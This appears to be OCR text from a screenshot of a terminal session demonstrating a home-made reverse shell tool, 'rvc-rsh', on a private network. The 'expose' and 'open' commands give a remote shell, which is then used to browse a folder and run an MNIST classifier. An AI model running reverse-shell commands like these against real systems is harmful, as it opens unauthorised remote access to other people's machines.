 Activities Terminal Thu Dec 12, 1:53:51 PM 91%
./rvc-rsh expose 192.168.43.220 1234
File Edit View Search Terminal Help
13:48:34 rajas@rvcgeeks ~/#HACKING/rvc-rsh
$ ./rvc-rsh expose 192.168.43.220 1234
Applications Places Terminal Thu 08:24 1
rajas@rvcgeeks: ~/#AI/rvc-mnist-cnn-gpu
File Edit View Search Terminal Help
root@localhost:~/rvc-rsh# hostname -I
192.168.43.220 2405:204:9322:3de6:b95b:55fb:c28e:615a
root@localhost:~/rvc-rsh# ./rvc-rsh open 192.168.43.220 1234
RVC REVERSE SHELL
stty rows 38 columns 144
rajas@rvcgeeks:~/#HACKING/rvc-rsh$ stty rows 38 columns 144
rajas@rvcgeeks:~/#HACKING/rvc-rsh$ zsh
13:51:49 rajas@rvcgeeks ~/#HACKING/rvc-rsh
$ hostname -I
192.168.43.207 192.168.122.1 2405:204:9322:3de6:3d35:5166:d350:4dfe 2405:204:9322:3de6:ffa1:6aa:375d:f9da
13:52:22 rajas@rvcgeeks ~/#HACKING/rvc-rsh
$ cd ~/\#AI/rvc-mnist-cnn-gpu
Public
13:52:52 rajas@rvcgeeks ~/#AI/rvc-mnist-cnn-gpu
$ ls
dataset demo0.png demo1.png demo2.png demo.png LICENSE mnist-cnn-gpu model.dat README.md src
Documents
13:52:54 rajas@rvcgeeks ~/#AI/rvc-mnist-cnn-gpu
$ ./mnist-cnn-gpu
Show images? [y/n]:n
91.589996 percent correct network
Music
13:53:03 rajas@rvcgeeks ~/#AI/rvc-mnist-cnn-gpu
$